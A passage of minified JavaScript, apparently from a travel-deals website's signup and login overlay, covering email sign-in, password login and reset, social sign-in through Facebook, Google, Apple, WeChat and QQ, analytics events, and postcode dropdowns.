0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return 